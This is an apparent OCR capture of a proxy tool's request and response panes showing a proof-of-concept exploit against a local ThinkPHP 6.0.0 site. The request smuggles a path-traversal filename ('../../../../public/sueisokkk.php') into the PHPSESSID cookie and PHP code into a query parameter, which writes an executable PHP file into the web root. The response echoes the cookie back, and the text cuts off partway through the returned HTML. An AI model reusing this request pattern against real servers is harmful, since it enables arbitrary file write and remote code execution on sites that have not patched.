 Request
Pretty Raw Hex \n
1 GET /tp600/public/index.php?a=a&b=
123%3C?php%20phpinfo();%20?%3E HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:127.0) Gecko/20100101 Firefox/127.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0
.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: PHPSESSID=../../../../public/sueisokkk.php
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Priority: u=1
15
16
Response
Pretty Raw Hex Render CollectInfo \n
1 HTTP/1.1 200 OK
2 Date: Tue, 09 Jul 2024 08:35:52 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b
mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/7.4.3
5 Set-Cookie: PHPSESSID=
..%2F..%2F..%2F..%2Fpublic%2Fsueisokkk.php; path=/
6 Connection: close
7 Content-Type: text/html; charset=utf-8
8 Content-Length: 775
9
10 <style type="text/css">
*{
padding:0;
margin:0;
}
div{
padding:4px48px;
}
a{
color:#2E5CD5;
cursor:pointer;
text-decoration:none
}
a:hover{
text-decoration:underline;
}
body{